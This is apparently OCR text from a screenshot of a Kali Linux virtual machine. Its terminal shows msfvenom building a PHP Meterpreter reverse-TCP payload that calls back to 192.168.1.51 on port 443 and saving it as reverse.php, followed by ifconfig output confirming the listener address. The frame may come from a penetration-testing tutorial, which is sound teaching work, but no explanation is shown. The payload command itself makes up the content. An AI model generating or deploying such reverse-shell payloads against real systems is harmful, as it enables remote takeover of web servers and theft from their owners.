 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 05:53 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.51 LPORT=443 -o /root/P
ictures/reverse.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1112 bytes
Saved as: /root/Pictures/reverse.php
root@kali:~# ls /r
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.51 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::1d2b:58e3:aa26:4194 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:48:d2:d6 txqueuelen 1000 (Ethernet)
RX packets 131107 bytes 28319590 (27.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 137350 bytes 16826915 (16.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 17 bytes 955 (955.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17 bytes 955 (955.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
Right Ctrl
2 64 06:53